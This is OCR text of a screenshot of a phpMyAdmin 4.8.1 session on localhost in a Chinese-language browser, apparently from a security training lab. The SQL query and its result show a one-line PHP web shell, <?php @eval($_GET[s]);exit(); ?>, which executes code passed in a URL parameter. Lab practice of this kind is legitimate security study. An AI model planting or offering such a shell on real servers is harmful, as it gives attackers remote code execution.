 127.0.0.1 / 127.0.0.1 / test | phpMyAdmin 4.8.1 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
NEW
刷新
新建标签页
127.0.0.1 / 127.0.0.1 / test | phpM...
PMA
127.0.0.1/phpmyadmin/db_multi_table_query.php?db=test
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
销毁
phpMyAdmin
服务器: 127.0.0.1 » 数据库: test
1
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器 追踪 设计器 文本系列
近期访问 表收藏夹
+ 查询窗口
切换
新建
information_schema
mysql
performance_schema
phpmyadmin
test
新建
6666
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0000 秒。)
SELECT '<?php @eval($_GET[s]);exit(); ?>';
剪贴板
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [刷新]
全屏
显示全部 行数: 25 过滤行: 在表中搜索
<?php @eval($_GET[s]);exit(); ?>
<?php @eval($_GET[s]);exit(); ?>
指导书
显示全部 行数: 25 过滤行: 在表中搜索
笔记
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
答题
将此 SQL 查询加为书签
让所有用户均可访问此书签
控制台
开始
EN
21:05
2022/7/27